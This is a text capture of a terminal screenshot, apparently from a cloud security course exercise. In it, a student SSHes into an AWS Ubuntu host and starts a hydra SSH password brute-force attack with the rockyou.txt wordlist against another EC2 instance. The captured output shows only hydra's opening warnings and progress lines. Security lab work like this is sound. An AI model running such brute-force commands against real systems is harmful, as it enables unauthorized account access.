 Microsoft Windows [Version 10.0.22631.4169]
(c) Microsoft Corporation. All rights reserved.

D:\Project3\nd063-c3-design-for-security-project-starter\Exercise3>ssh -i "MyKey.pem" ubuntu@54.209.18.18
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 System information disabled due to load higher than 2.0

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch

156 packages can be updated.
25 updates are security updates.

New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Mon Sep 23 15:12:09 2024 from 118.71.148.67
ubuntu@ip-10-192-11-139:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-7-65-145.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-23 15:19:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-7-65-145.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active